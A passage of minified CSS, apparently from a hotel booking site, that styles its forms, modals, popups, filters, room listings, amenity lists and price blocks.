.item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(27,105,104,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:380px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#1b6968}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#1b6968;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#1b6968;border:none;border-bottom:1px solid #1b6968;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#1b6968;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#1b6968;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#1b6968;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text 